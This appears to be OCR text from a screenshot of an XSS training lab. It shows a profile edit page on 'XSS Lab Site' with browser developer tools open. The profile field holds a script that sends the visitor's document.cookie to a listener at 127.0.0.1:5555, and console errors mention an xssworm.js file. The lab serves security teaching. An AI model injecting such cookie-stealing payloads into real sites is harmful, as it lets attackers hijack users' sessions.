 Edit profile : XSS Lab Sit
http://www.xsslabelgg.co
ReferenceError: "x" is n
xsslabelgg.com/xssworm.j
SyntaxError: Unexpecte
www.xsslabelgg.com/profile/charlie/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Charlie
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write("<img src=http://127.0.0.1:5555?c=" + escape(document.cookie) + " >"); </script>
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Sources Outline
www.xsslabelgg.com
cache/1501099743/default
profile/charlie
Watch expressions
Add watch expression